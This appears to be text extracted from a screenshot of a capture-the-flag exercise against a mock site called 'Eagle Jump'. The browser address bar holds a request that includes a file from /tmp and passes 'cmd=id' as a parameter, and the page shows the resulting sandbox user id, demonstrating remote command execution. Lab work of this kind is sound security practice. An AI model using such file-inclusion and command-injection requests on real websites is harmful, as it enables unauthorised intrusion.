 pwn4fun
Terminal
Welcome to Eagle Jump
(449) 줄라이 음악 메들리 JULY(N
eagle-jump.eagle-jump.org/?p=/tmp/mtucx__&cmd=id
Eagle Jump
Login
Home
INTRO
BUSINESS
DIARY
CONTACT
uid=1000(sandbox) gid=1000(sandbox) groups=1000(sandbox)
© EAGLE JUMP since 2017